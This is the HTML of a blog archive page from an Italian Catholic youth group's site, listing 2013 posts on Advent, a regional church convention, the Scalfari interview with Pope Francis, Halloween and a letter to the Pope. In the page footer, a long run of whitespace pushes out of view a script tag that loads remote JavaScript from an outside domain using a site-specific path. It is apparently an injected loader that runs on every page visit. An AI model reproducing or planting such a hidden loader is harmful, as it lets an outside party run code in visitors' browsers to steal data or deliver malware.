<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/prima-domenica-di-avvento/">PRIMA DOMENICA DI AVVENTO</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-11-30T17:30:15+00:00</span><div class="fusion-post-content-container"><p>Avvento, un tempo per desiderare In quel tempo, Ges&ugrave; disse ai suoi discepoli: &laquo;[&#8230;] Vegliate dunque, perch&eacute; non sapete in quale giorno il Signore vostro verr&agrave;. Cercate di capire questo: se il padrone di casa sapesse a quale ora della notte viene il ladro, veglierebbe e non si lascerebbe scassinare la casa. Perci&ograve; anche voi tenetevi pronti perch&eacute;, nell&#39;ora che non immaginate, viene il Figlio dell&#39;uomo&raquo;.  <a href="https://www.tendopoli.it/prima-domenica-di-avvento/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-866" class="fusion-post-grid post fusion-clearfix post-866 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/tommaso-seri-riferisce-del-convegno-ecclesiale-marchigiano/">TOMMASO SERI RIFERISCE DEL CONVEGNO ECCLESIALE MARCHIGIANO</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-11-29T16:52:29+00:00</span><div class="fusion-post-content-container"><p>Quando P.Francesco mi telefon&ograve; per chiedermi disponibilit&agrave; a rappresentare i giovani della Tendopoli al Convegno Ecclesiale Marchigiano, accettai un po&rsquo; titubante, non sapendo nemmeno bene in quale affare mi ero andato a &ldquo;ficcare&rdquo;. Non nego che pi&ugrave; di una volta pensai di tirarmi indietro, ma per spirito di appartenenza e responsabilit&agrave; ( e per non subire il &ldquo;cicchetto&rdquo; di P.Francesco!!!) con l&rsquo;animo ciondolante mi apprestavo a partecipare a questo Convegno, sperando che, un po&rsquo; come dal dentista, fosse rapido ed indolore. E come spesso accade, &egrave; proprio quando pensi che non possa venir fuori niente di buono, quando pensi che niente potr&agrave; nascere, quando le premesse non sono consone alla Promessa, &egrave; proprio allora che si manifesta il Signore.  <a href="https://www.tendopoli.it/tommaso-seri-riferisce-del-convegno-ecclesiale-marchigiano/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-864" class="fusion-post-grid post fusion-clearfix post-864 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/cancellata-intervista-a-scalfari/">IL VATICANO METTE FINE AGLI EQUIVOCI</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-11-21T20:04:14+00:00</span><div class="fusion-post-content-container"><p>IL VATICANO METTE FINE AGLI EQUIVOCI: CANCELLATA L&#39;INTERVISTA DI EUGENIO SCALFARI A PAPA FRANCESC In tanti mi hanno criticato (anche Rosso Malpelo su Avvenire), ma avevo ragione i di Antonio Socci Quando sulla prima pagina di &quot;Libero&quot; &ndash; domenica 27 ottobre &ndash; &egrave; uscito un mio articolo con questo titolo: &quot;Papa Francesco pentito dell&#39;intervista a Scalfari&quot;, le reazioni sono state di sufficienza e pure di polemica. Ieri &egrave; arrivata invece la conferma indiretta: avevamo ragione noi. Ma ricostruiamo tutta la vicenda perch&eacute; attorno a quell&#39;intervista &egrave; nato il primo, vero problema del pontificato di Francesco. Anzi, un dramma. Un caso per il quale si &egrave; addirittura paventata l&#39;ipotesi di uno scisma.  <a href="https://www.tendopoli.it/cancellata-intervista-a-scalfari/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-863" class="fusion-post-grid post fusion-clearfix post-863 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/incontro-regionale-marche-2/">INCONTRO REGIONALE MARCHE</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-11-18T22:26:58+00:00</span><div class="fusion-post-content-container"><p>UN SINCERO GRAZIE AL SIGNORE PER LE MERAVIGLIE OPERATE A&nbsp; MACINE DI CASTELPALNIO NELL&#39;INCONTRO REGIONALE. Ecco alcuni messaggi che mi sono arrivati. Ciao! Ieri per me &egrave; stata la conferma di cominciare a partecipare alla Tendopoli. Durante la scuola di preghiera, ho sentito come una voce che mi diceva: &quot;&egrave; ora di affrontare nuove esperienze!&quot;. In effetti l&#39;ultimo campeggio con la mia parrocchia non mi ha entusiasmato cos&igrave; tanto come i precedenti.  <a href="https://www.tendopoli.it/incontro-regionale-marche-2/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-862" class="fusion-post-grid post fusion-clearfix post-862 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/the-sun/">THE SUN</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-10-31T08:48:43+00:00</span><div class="fusion-post-content-container"><p>THE SUN: I MIGLIORI VIDEO Quattro splendide canzoni con la voglia di vivere da cristiani nella societ&agrave; di oggi: con significato, controcorrente, con lo sguardo fisso al paradiso e con scelte coraggiose (di Giano Colli)  <a href="https://www.tendopoli.it/the-sun/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-861" class="fusion-post-grid post fusion-clearfix post-861 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/attenzione/">HALLOWEEN,</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-10-23T17:58:34+00:00</span><div class="fusion-post-content-container"><p>HALLOWEEN, IL GUSTO DEL MACABRO CHE NASCONDE RICHIAMI SATANICI Dietro la parvenza di &#39;&#39;festa&#39;&#39; innocente, c&#39;&egrave; un chiaro attacco alle nostre radici religiose (VIDEO: intervista a Don Aldo Bonaiuto) di Pino Ciociola La zucca simboleggia una testa di morto e rappresenta l&#39;irlandese errante Jack O&#39;Lantern, che secondo la leggenda fece un patto col diavolo non trovando pace n&eacute; all&#39;inferno n&eacute; in paradiso. Allora va bene giocare e finanche &quot;esorcizzare&quot;, ma ormai &laquo;la carnevalata di Halloween, apparentemente innocua, rappresenta una sorta di revival del neopaganesimo&raquo; e soprattutto &laquo;uno dei tanti mezzi usati da alcuni per cercare di imporre il pensiero magico-esoterico, formando e riformando la nostra cultura ad accogliere il male come fosse un bene&raquo;. Don Aldo Buonaiuto, responsabile del Servizio antisette dell&#39;Associazione Papa Giovanni XXIII, consulente delle Procure di mezza Italia e collaboratore della Direzione centrale anticrimine della Polizia, ha incontrato da vicino e conosce assai bene quanto accade, spesso, il 31 ottobre.  <a href="https://www.tendopoli.it/attenzione/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-860" class="fusion-post-grid post fusion-clearfix post-860 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/lettera-al-papa/">LETTERA AL PAPA</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-10-22T09:54:50+00:00</span><div class="fusion-post-content-container"><p>Lettera al Papa di Costanza Miriano Costanza all&rsquo;udienza privata per i partecipanti a un seminario sulla Mulieris Dignitatem, ha incontrato il Papa a cui ha consegnato una lettera. Non era previsto fosse pubblicata, ma l&rsquo;amico Pippo Corigliano la scorsa settimana ha &ldquo;strappato&rdquo; a Costanza il consenso a pubblicarla sul suo blog&nbsp; (ripresa anche da Tempi.it), e noi oggi la pubblichiamo anche qui.  <a href="https://www.tendopoli.it/lettera-al-papa/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div></div><div class='pagination infinite-scroll clearfix'><a class='pagination-prev' href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/2/'><span class='page-prev'></span><span class='page-text'>Precedente</span></a><a href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/' class='inactive' >1</a><a href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/2/' class='inactive' >2</a><span class='current'>3</span><a href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/4/' class='inactive' >4</a><a href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/5/' class='inactive' >5</a><a class='pagination-next' href='https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/4/'><span class='page-text'>Prossimo</span><span class='page-next'></span></a></div>
	</div>
										
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e846f47513","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
